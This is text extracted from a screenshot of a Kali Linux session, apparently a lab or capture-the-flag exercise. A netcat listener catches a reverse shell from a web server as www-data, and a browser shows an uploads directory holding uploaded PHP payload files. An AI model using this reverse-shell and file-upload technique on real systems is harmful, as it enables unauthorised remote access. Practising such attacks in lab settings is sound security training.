 root@kali: ~
File Actions Edit View Help
Raw packets sent: 65539 (2.884MB) | Rcvd: 65536 (2.621MB)
(root㉿kali)-[~]
# echo "test" > test.txt
(root㉿kali)-[~]
# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.49.104.52] from (UNKNOWN) [10.49.147.86] 58268
Linux ip-10-49-147-86 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC
2025 x86_64 x86_64 x86_64 GNU/Linux
02:55:07 up 41 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$
(root㉿kali)-[~]
#
Online - Reverse Shell Ge
Index of /uploads
10.49.147.86/uploads/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exp
Index of /uploads
Name Last modified Size Description
Parent Directory -
payload.php.txt 2026-01-27 02:26 2.5K
payload.phtml 2026-01-27 02:54 2.5K
test.txt 2026-01-27 02:52 5
Apache/2.4.41 (Ubuntu) Server at 10.49.147.86 Port 80